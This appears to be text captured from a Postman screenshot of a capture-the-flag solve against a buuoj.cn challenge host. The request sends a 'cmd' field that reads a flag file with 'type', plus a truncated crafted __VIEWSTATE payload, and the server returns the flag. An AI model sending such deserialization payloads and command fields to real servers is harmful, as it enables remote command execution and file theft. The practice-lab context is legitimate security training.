 POST http://d9935b88-a3fe-4f7e-b5ee-d5729f386ad5.node3.buuoj.cn/ Send Save
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5...
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 529ms Size: 332 B Save Response
Pretty Raw Preview Visualize HTML
1 flag{d7c717ca-9a53-4fe5-884e-5e5abe666381}